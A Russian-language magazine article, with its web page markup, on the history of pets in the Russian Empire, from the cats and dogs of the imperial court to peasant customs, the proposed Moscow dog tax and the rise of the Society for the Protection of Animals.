<p>Если информацию о домашних животных обычных жителей Российской империи приходится выискивать по крупицам из дневников и мемуаров — полноценных исследований на этот счет исчезающе мало, — то материалов о царских питомцах сохранилось более чем достаточно. Некоторых из них мы можем даже увидеть — например, любимых собак Петра I терьера Лизетту и булленбейсера Тирана, чучела которых <a href="https://paperpaper.io/v-zoologicheskom-muzee-sobrali-chuchela/" rel="noopener" target="_blank">выставлены</a> в петербургском Зоологическом музее. Там же есть и чучело любимой лошади Петра, тоже Лизетты; а вот любимый кот Петра Васька, по легенде, привезенный им из Голландии, такой «чести» не удостоился.</p>
<p>После Петра I кошки и собаки жили при дворе постоянно. Кошек держали чаще всего из практических соображений: так, когда в середине XVIII века Зимний дворец одолели мыши, Елизавета I выпустила специальный <a href="https://cyberleninka.ru/article/n/ukaz-imperatritsy-elizavety-i-o-vysylke-ko-dvoru-kotov/viewer" rel="noopener" target="_blank">Указ о высылке ко двору котов</a> с требованием «&#8230;сыскав в Казани здешних пород кладеных (кастрированных — прим. ред.) самых лучших и больших тридцать котов, удобных к ловлению мышей, прислать в С.-Петербург ко двору ея императорскаго величества». С тех пор коты жили в Зимнем дворце постоянно (здания менялись — коты оставались), и даже Екатерина II, вообще-то кошек не любившая, присвоила им статус «охранников картинных галерей». Она же приказала разделить кошек на подворных и комнатных. В качестве последних особенно ценились русские голубые, которых <a href="https://www.elibrary.ru/item.asp?id=48071231" rel="noopener" target="_blank">разводили</a> при дворе и иногда дарили другим монархам.</p>
<h4><b>Потомки тех первых эрмитажных котов жили в Зимнем дворце вплоть до блокады. </b></h4>
<p>Но по-настоящему любимыми питомцами императоров были собаки. При Екатерине II во дворце жило множество левреток: императрица сама <a href="https://www.elibrary.ru/item.asp?id=48071231" rel="noopener" target="_blank">шила им наряды</a> (а иногда заставляла своих фрейлин), отдавала свои старые собольи шубы им на подстилки и собственноручно купала после прогулок. А другую свою любимую собаку, пуделя, усаживала вместе с собой за стол и подвязывала ему салфеточку.</p>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2024/04/ZHivotnye-1-640x487.jpeg" alt="" width="640" height="487" /></figure>
<p>Екатерина же основала в Царском Селе первое кладбище домашних животных, а к началу XX века таких кладбищ при императорской резиденции <a href="https://www.elibrary.ru/download/elibrary_48878113_76140115.pdf" rel="noopener" target="_blank">будет уже четыре</a>. Царских питомцев хоронили со всеми почестями: с мраморными надгробными плитами и с эпитафиями (некоторые из них сочиняла сама императрица). Вот, например, <a href="https://tzar.ru/node/1480" rel="noopener" target="_blank">эпитафия</a> с надгробия любимой левретки Екатерины, написанная французским посланником:</p>
<figure class="figure figure--quote">
<blockquote><p>«Здесь пала Земира, и опечаленные Грации должны набросать цветов на ее могилу. Как Том, ее предок, как Леди, ее мать, она была постоянна в своих склонностях, легка на бегу и имела один только недостаток — была немножко сердита: но сердце ее было доброе. Когда любишь, всего опасаешься, а Земира так любила ту, которую весь свет любит, как она. Можно ли быть спокойною при соперничестве такого множества народов? Боги, свидетели ее нежности, должны были наградить ее за верность бессмертием, чтобы она могла находиться неотлучно при своей повелительнице».</p></blockquote>
</figure>
<p>Павел I обожал собак вне зависимости от родословной: его любимая собака, которую он брал с собой и в театр, и на парады, была беспородной. Считается, что он же <a href="https://www.elibrary.ru/item.asp?id=48071231" rel="noopener" target="_blank">открыл</a> при дворе приют для бродячих собак — первый в России.</p>
<p>У Николая II отношения с животными были своеобразными: он известен какой-то болезненной страстью к истреблению ворон и кошек. Историки-монархисты сегодня пытаются всячески сгладить этот неприглядный факт: якобы убивал он их только на охоте, кошки были бродячие и «дикие», и истреблять их было разрешено законом.</p>
<h4><b>Но дневник Николая, в который он с гордостью </b><a href="https://legitimist.ru/lib/history/022_dnevniki_imperatora_nikolaya_ii_tom_2.pdf" rel="noopener" target="_blank"><b>заносил</b></a><b> все свои победы, не оставляет сомнений: кошек он убивал не на охоте, а походя во время прогулок: «Гулял с Дмитрием. Убил кошку. После чая принял князя Хилкова».</b></h4>
<p>Собакам повезло больше, их Николай любил. И у него самого, и почти у каждого из членов его семьи было по собаке. Троих из них — бульдога Ортипо, кокер-спаниеля Джоя и японского хина Джимми — даже <a href="https://www.elibrary.ru/item.asp?id=48878113" rel="noopener" target="_blank">взяли с собой</a> в ссылку в Тобольск после отречения от престола. Удивительнее всего сложилась судьба Джоя: в 1918 году он единственный из царских собак спасся при расстреле императорской семьи. Как <a href="https://foma.ru/dzhoj.html" rel="noopener" target="_blank">рассказывает</a> составительница мемуаров фрейлины Софьи Буксгевден, Джоя после казни приютил у себя один из охранников Ипатьевского дома, а когда в Екатеринбург пришли белогвардейцы, пса взял к себе полковник Павел Родзянко, племянник бывшего председателя Государственной думы. Родзянко привез его в Англию и передал семье короля Георга — именно там, при английском дворе, Джой и дожил свою жизнь.</p>
<h2><b>&#8230;и вне его</b></h2>
<p>Про домашних животных у обычных жителей Российской империи исследований почти нет — приходится довольствоваться мемуарами, письмами и художественной литературой. Известно, что приближенные ко двору подражали ему в привычках: какие породы животных были на тот момент модны у императорской семьи, такие заводила и аристократия (а вслед за ними и все, кто тянулся к аристократии). Именно поэтому на страницах и мемуаров, и художественной литературы XVIII–XIX веков мы во много раз чаще встречаем упоминания о собаках, чем о кошках.</p>
<p>Какие породы особенно ценились? В первую очередь, конечно, охотничьи: борзые, гончие, легавые, собаки для разных видов охоты. Те, кто мог себе это позволить, содержали при своих усадьбах большие псарни с целым штатом псарей. Поначалу эти собаки вряд ли могли считаться домашними питомцами в современном понимании: жили они на псарнях, использовались «по назначению», их редко заводили «для души» и держали в доме (хотя любимым собакам порой дозволялось и такое). Но постепенно охотничьи собаки проникали в дома, и вот уже на рубеже XIX и XX веков таксы и спаниели, изначально охотничьи, считались уже вполне «комнатными» породами.</p>
<p>Помимо охотничьих, были в моде и изначально комнатные породы: шпицы, пудели, болонки, мопсы, той-терьеры. Забавно, что мужья аристократок в XVIII веке только <a href="https://elibrary.ru/download/elibrary_48071231_80224282.pdf" rel="noopener" target="_blank">приветствовали</a> заведение женами таких собак: они зачастую склонны бурно облаивать незнакомых и малознакомых людей. По молчанию собаки можно было догадаться, что кто-то из гостей вхож в этот дом в гораздо большей степени, чем хотел бы показать.</p>
<h4><b>В крестьянских домах кошки и собаки жили еще с дохристианских времен: их можно было встретить в любом крестьянском дворе. Правда, отношение к ним было гораздо более утилитарным, без подстилок из шуб и надгробий с эпитафиями.</b></h4>
<p>Интересно, что кошка считалась более чистым животным, по крайней мере, с точки зрения православной церкви. Так, кошкам не возбранялось давать христианские имена вроде Васьки или Машки: для собак это было <a href="https://www.academia.edu/52499746/_%D0%9F%D0%BE%D0%B7%D0%B0%D0%B2%D0%B8%D0%B4%D0%BE%D0%B2%D0%B0%D0%BB%D0%B0_%D0%BA%D0%BE%D1%88%D0%BA%D0%B0_%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BA_%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%BC_%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC_%D0%B2_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8_%D0%B2_XVIII_%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B5_XX_%D0%B2%D0%B5%D0%BA%D0%B0_%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%BD%D0%BE_%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D0%B8_%D0%B7%D0%BE%D0%BE%D0%B0%D0%BD%D1%82%D1%80%D0%BE%D0%BF%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D0%B0%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%8B_The_Cat_Envied_the_Dog_s_Life_the_Attitude_towards_Domestic_Animals_in_Russia_in_the_18th_Early_20th_Centuries" rel="noopener" target="_blank">недопустимо</a>, разве что имя иностранное, не из православных святцев. Кошки же были единственными животными, которые <a href="https://www.elibrary.ru/download/elibrary_46530123_84352395.pdf" rel="noopener" target="_blank">допускались</a> в храмы и могли даже жить при них (должен же был кто-то ловить там мышей). При этом если в храм входила собака, то здание считалось оскверненным: священникам <a href="https://azbyka.ru/otechnik/Konstantin_Nikolskij/o-sluzhbah-russkoj-tserkvi-byvshih-v-prezhnih-pechatnyh-bogosluzhebnyh-knigah/2_28" rel="noopener" target="_blank">предписывалось</a> тут же остановить службу и на восемь дней закрыть церковь на «карантин». Правда, на практике «карантин» применялся редко, а вот церемония очищения — обязательно: <a href="https://azbyka.ru/otechnik/Konstantin_Nikolskij/o-sluzhbah-russkoj-tserkvi-byvshih-v-prezhnih-pechatnyh-bogosluzhebnyh-knigah/2_28" rel="noopener" target="_blank">существовал</a> даже специальный «Чин на очищение церкви, егда пес вскочит в церковь или от неверных войдет кто». В XVII веке правила <a href="https://www.elibrary.ru/download/elibrary_46530123_84352395.pdf" rel="noopener" target="_blank">смягчили</a>, однако, судя по архивам, многие священники даже в XIX веке практиковали «малое освящение» храма после того, как в него зашла собака.</p>
<p>При этом в народных поверьях кошку все равно <a href="https://cyberleninka.ru/article/n/simvolika-koshki-v-slavyanskoy-narodnoy-traditsii/viewer" rel="noopener" target="_blank">ассоциировали</a> с нечистой силой, отчего сами животные нередко страдали. Например, во многих регионах было принято отрубать кошке кончик хвоста, чтобы лишить ее демонической силы (почему-то считалось, что все зло сконцентрировано именно в этой части тела). Хуже того, иногда кошек использовали в ритуалах: так, в некоторых губерниях для предотвращения дальнейшего падежа скота уже погибшую скотину <a href="https://cyberleninka.ru/article/n/simvolika-koshki-v-slavyanskoy-narodnoy-traditsii/viewer" rel="noopener" target="_blank">зарывали</a> вместе с живой кошкой. К счастью, такие случаи были редкостью: тем более что, согласно другому поверью, убийство кошки приносило несчастье.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2024/04/ZHivotnye-2-640x486.jpeg" alt="" width="640" height="486" /></figure>
<p>Утилитарность отношения хозяев-крестьян к кошкам и собакам подчеркивает и такой факт. Если заболевало более «полезное» животное — например, корова или лошадь, — крестьянин бежал к коновалу, но обращаться к нему по поводу болезни собаки или кошки никому даже <a href="https://www.academia.edu/52499746/_%D0%9F%D0%BE%D0%B7%D0%B0%D0%B2%D0%B8%D0%B4%D0%BE%D0%B2%D0%B0%D0%BB%D0%B0_%D0%BA%D0%BE%D1%88%D0%BA%D0%B0_%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BA_%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%BC_%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC_%D0%B2_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8_%D0%B2_XVIII_%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B5_XX_%D0%B2%D0%B5%D0%BA%D0%B0_%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%BD%D0%BE_%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D0%B8_%D0%B7%D0%BE%D0%BE%D0%B0%D0%BD%D1%82%D1%80%D0%BE%D0%BF%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D0%B0%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%8B_The_Cat_Envied_the_Dog_s_Life_the_Attitude_towards_Domestic_Animals_in_Russia_in_the_18th_Early_20th_Centuries" rel="noopener" target="_blank">не приходило в голову</a> (а если бы и пришло, коновал не взялся бы за такую работу, у него просто не было релевантного опыта).</p>
<p>Впрочем, до по-настоящему гуманного отношения к кошкам и собакам было далеко даже высшим кругам. Вот, например, <a href="https://studfile.net/preview/16718838/page:2/" rel="noopener" target="_blank">фрагмент из мемуаров</a> Петра Вяземского, образованнейшего, казалось бы, человека (а впоследствии — члена Общества покровительства животным): «В избе, которую уступил мне Милорадович, нашел я кошку. Я к этому животному имею неодолимое отвращение. Пред тем, чтобы лечь спать, загнал я ее в печь и крепко-накрепко закрыл заслонку. Не знаю, что с нею после было: выскочила ли она в трубу, или тут скончалась». Дальше он, правда, пишет, что после этого случая его много лет мучила совесть.</p>
<h2><b>Как в России зарождалась зоозащита </b></h2>
<p>Даже во второй половине XIX века и даже в городах отношение к домашним животным было по нынешним меркам не слишком гуманным. Собак, например, чаще всего держали во дворах на привязи (исключение, конечно — «комнатные» породы, которых держали более обеспеченные слои), а некоторые хозяева и вовсе отпускали их на самовыгул, чтобы те сами добывали себе еду.</p>
<p>Назревала необходимость хоть как-то урегулировать обязанности владельцев животных. Дальше всех в этом смысле пошла Московская городская дума: там даже <a href="https://www.mos.ru/news/item/132774073/" rel="noopener" target="_blank">рассматривали</a> проект о введении налога на собак. Первым такое предложение внес в 1863 году гласный Московской думы, знаменитый фармацевт Владимир Феррейн (он считал, что введение налога заставит хозяев ответственнее относиться к заведению питомцев); он же предложил обязать хозяев надевать на животных намордники, если те находятся на самовыгуле. Обдумав идею Феррейна, чиновники к 1866 году подготовили проект положения о введении налога. В проекте говорилось, что «за каждую содержимую в черте города собаку устанавливается в пользу города налог по 1 рублю серебром в год»; за укрывательство собаки полагался штраф; а чтобы учтенных собак на улицах можно было отличить от неучтенных, предлагалось надевать на них специальные <a href="https://www.mos.ru/upload/newsfeed/articles/1b945ab51abf67a4d2aa913d7c0a17f4/zhetoni_(1).jpg" rel="noopener" target="_blank">жетоны</a>.</p>
<h4><b>Проект рассматривался до 1874 года и в конце концов был отклонен: мера оказалась слишком непопулярной. Но его многолетнее обсуждение привлекло общественное внимание к проблеме гуманного обращения с животными. В России появилась зоозащита. </b></h4>
<p>В 1865 году в Петербурге было <a href="https://ru.wikisource.org/wiki/%D0%AD%D0%A1%D0%91%D0%95/%D0%9F%D0%BE%D0%BA%D1%80%D0%BE%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE_%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC" rel="noopener" target="_blank">основано</a> Российское общество покровительства животным. Это была не единственная зоозащитная организация Российской империи (во многих городах впоследствии открывались собственные, а в Финляндии <a href="https://cyberleninka.ru/article/n/praktika-volonterskogo-uchastiya-v-zoozaschitnom-dvizhenii-v-rossii-vtoraya-polovina-xix-nachalo-xx-vv/viewer" rel="noopener" target="_blank">было</a> целых 17 самостоятельных обществ покровительства животным!), но самая крупная и влиятельная: она была создана <a href="https://cyberleninka.ru/article/n/praktika-volonterskogo-uchastiya-v-zoozaschitnom-dvizhenii-v-rossii-vtoraya-polovina-xix-nachalo-xx-vv/viewer" rel="noopener" target="_blank">при попечительстве</a> императора.</p>
<p>Благодаря этой влиятельности Общество действительно принесло много пользы. Так, именно его члены пролоббировали появление в 1871 году в Уставе о наказаниях, налагаемых мировыми судьями, статьи 43-А: она предполагала штраф в размере до 10 рублей за «причинение домашним животным напрасных мучений». Прежде всего, статья должна была защитить лошадей (с которыми извозчики порой действительно обращались чудовищно), но пошла на пользу всем животным. В 1886 году под давлением активистов Общества Министерство внутренних дел <a href="https://cyberleninka.ru/article/n/praktika-volonterskogo-uchastiya-v-zoozaschitnom-dvizhenii-v-rossii-vtoraya-polovina-xix-nachalo-xx-vv/viewer" rel="noopener" target="_blank">утвердило</a> Правила обращения с животными: большинство этих правил опять-таки касались лошадей, но восьмой пункт запрещал «вообще всякое мучение каких-либо животных и всякое жестокое с ними обращение».</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2024/04/ZHivotnye-3-640x481.jpeg" alt="" width="640" height="481" /></figure>
<p>Кроме того, члены Общества агитировали, читали лекции, выступали на публичных мероприятиях (даже далеких от зоозащиты), призывали к гуманному обращению с питомцами, издавали журналы «Друг животных» и «Защита животных». Организовывали выставки, спектакли, балы, концерты и базары, чтобы собираться средства в пользу Общества. Вели большую работу на местах (а отделения Общества вскоре <a href="https://cyberleninka.ru/article/n/praktika-volonterskogo-uchastiya-v-zoozaschitnom-dvizhenii-v-rossii-vtoraya-polovina-xix-nachalo-xx-vv/viewer" rel="noopener" target="_blank">появились</a> почти во всех крупных городах): помогали открывать приюты для животных, лоббировали новые законы и запреты на местных уровнях, издавали брошюры. Воронежский филиал, например, <a href="https://cyberleninka.ru/article/n/voronezhskoe-obschestvo-pokrovitelstva-zhivotnyh-v-kontse-xix-nachale-xx-vv/viewer" rel="noopener" target="_blank">учредил</a> специальные школьные союзы, призванные «развивать в детях с самого раннего возраста чувство сострадания и любви к бессловесным друзьям человека»: такие Союзы открывались при городских и сельских школах, в них могли вступить дети начиная с семилетнего возраста. Там же, в Воронеже, Общество организовало лекции для полицейских урядников, чтобы ознакомить их с действующими Правилами обращения с животными.</p>
<p>Одной из важнейших задач Общества было открытие ветеринарных лечебниц — причем благотворительных, где или делали бы большие скидки малоимущим, или вообще лечили их животных <a href="https://cyberleninka.ru/article/n/voronezhskoe-obschestvo-pokrovitelstva-zhivotnyh-v-kontse-xix-nachale-xx-vv/viewer" rel="noopener" target="_blank">бесплатно</a>. Сначала за неимением денег лечебницы открывались на частных квартирах, позже удалось собрать средства на полноценные больницы. Крупнейшая <a href="https://moluch.ru/archive/232/53825/" rel="noopener" target="_blank">открылась</a> в 1914 году на 4-й Рождественской улице в Петербурге: она могла принять одновременно до пятисот собак; в ней были хирургическое отделение и процедурные кабинеты; предусматривались отдельные этажи для больших и маленьких собак, а также отделения для кошек и птиц.</p>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2024/04/ZHivotnye-4-640x483.jpeg" alt="" width="640" height="483" /></figure>
<p>Организация активно сотрудничала с властями: полиции было <a href="https://cyberleninka.ru/article/n/praktika-volonterskogo-uchastiya-v-zoozaschitnom-dvizhenii-v-rossii-vtoraya-polovina-xix-nachalo-xx-vv/viewer" rel="noopener" target="_blank">предписано</a> оказывать содействие любому человеку, который предъявит удостоверение Общества. А оно, в свою очередь, имело право учреждать и выдавать награды городовым, отличившимся в защите животных: так, например, сотрудник полиции, спасший собаку из Москвы-реки, получил от Общества премию. Из волонтеров Общества <a href="https://moluch.ru/archive/232/53825/" rel="noopener" target="_blank">выбирались</a> участковые попечители, которые наблюдали за порядком на закрепленном за ними участке, инспектировали конюшни, извозчичьи дворы, птичьи рынки, фиксировали нарушения и сообщали о них полиции.</p>
<p>Была, правда, у Общества и еще одна обязанность, на современный взгляд, совершенно несовместимая с его названием и назначением: в некоторых регионах именно отделения Общества <a href="https://ru.wikisource.org/wiki/%D0%AD%D0%A1%D0%91%D0%95/%D0%9F%D0%BE%D0%BA%D1%80%D0%BE%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE_%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC" rel="noopener" target="_blank">отвечали</a> за отлов и убийство бродячих животных. Но сделано это было для того, чтобы хотя бы минимизировать вред от этой антигуманной процедуры.</p>
<h4><b>Например, если полиция или пожарные (которые занимались истреблением бродячих собак раньше) убивали пойманных животных сразу, то теперь они сначала </b><a href="https://moluch.ru/archive/232/53825/" rel="noopener" target="_blank"><b>доставлялись</b></a><b> в приют и жили там некоторое время: это давало возможность возвращать пойманных по ошибке питомцев хозяевам и иногда пристраивать бесхозных. </b></h4>
<p>В городах появлялась инфраструктура: например, ветеринары, специализирующиеся на кошках и собаках, а о пропаже питомца теперь можно было заявить в полицию. При Московской сыскной полиции, как <a href="http://az.lib.ru/k/koshko_a_f/text_1926_ocherki_ugolovnogo_mira-1.shtml" rel="noopener" target="_blank">вспоминал</a> ее начальник Аркадий Кошко, имелся специальный летучий отряд, куда входили специалисты по разным отраслям розыска, в том числе «собачники» и «кошатники».</p>
<p>Так что можно сказать, что в некоторых аспектах инфраструктура была даже лучше современной: вряд ли в современной российской полиции есть специалисты по поиску потерявшихся кошек. Хотя на самом деле России оставалось пройти еще очень большой путь к по-настоящему гуманному отношению к животным. И, учитывая недавние <a href="https://www.vedomosti.ru/society/articles/2023/07/16/985560-buryatskie-vlasti-reshili" rel="noopener" target="_blank">законотворческие акты в некоторых регионах</a>, путь этот не пройден до сих пор.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/animals/" rel="tag">животные</a><a href="https://knife.media/tag/security/" rel="tag">безопасность</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fimperial-animal-rights%2F&#038;title=%D0%A3%D0%BA%D0%B0%D0%B7%20%D0%BE%C2%A0%D0%B2%D1%8B%D1%81%D1%8B%D0%BB%D0%BA%D0%B5%20%D0%BA%D0%BE%C2%A0%D0%B4%D0%B2%D0%BE%D1%80%D1%83%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2%3A%20%D0%BA%D0%B0%D0%BA%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8%20%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BB%D0%B8%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D1%85%20%D0%B8%C2%A0%D0%BA%D1%82%D0%BE%20%D0%B7%D0%B0%D1%89%D0%B8%D1%89%D0%B0%D0%BB%20%D0%B8%D1%85%C2%A0%D0%BF%D1%80%D0%B0%D0%B2%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fimperial-animal-rights%2F&#038;text=%D0%A3%D0%BA%D0%B0%D0%B7%20%D0%BE%C2%A0%D0%B2%D1%8B%D1%81%D1%8B%D0%BB%D0%BA%D0%B5%20%D0%BA%D0%BE%C2%A0%D0%B4%D0%B2%D0%BE%D1%80%D1%83%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2%3A%20%D0%BA%D0%B0%D0%BA%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8%20%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BB%D0%B8%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D1%85%20%D0%B8%C2%A0%D0%BA%D1%82%D0%BE%20%D0%B7%D0%B0%D1%89%D0%B8%D1%89%D0%B0%D0%BB%20%D0%B8%D1%85%C2%A0%D0%BF%D1%80%D0%B0%D0%B2%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-23T17:05:15+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-testiruyut-robota-glavnaya-missiya-kotorogo-issledovanie-lunnyh-peshher/">Ученые тестируют робота, главная миссия которого — исследование лунных пещер</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-23T16:15:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-nalichie-morshhin-u-glaz-osnovnoj-vizualnyj-indikator-vozrasta-zhenshhin/">Исследование: наличие морщин у глаз — основной визуальный «индикатор» возраста женщин</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-23T14:05:59+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-umnuyu-sistemu-dlya-diagnostiki-zabolevanij-u-sobak/">Российские ученые разработали умную систему для диагностики заболеваний у собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-23T12:30:35+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnye-karty-ubijstv-sovershennyh-v-srednevekovom-londone-oksforde-i-jorke/">Находка дня: интерактивные карты убийств, совершенных в средневековых Лондоне, Оксфорде и Йорке</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-23T11:25:37+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odna-prodolzhitelnaya-progulka-poleznee-chem-seriya-korotkih/">Исследование: одна продолжительная прогулка полезнее, чем серия коротких</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/novyj-god/">Новый год</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-23T10:55:19+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/novosibirskij-master-mikrominiatyury-sozdal-deda-moroza-pomeshhayushhegosya-v-igolnom-ushke/">Новосибирский мастер микроминиатюры создал Деда Мороза, помещающегося в игольном ушке</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
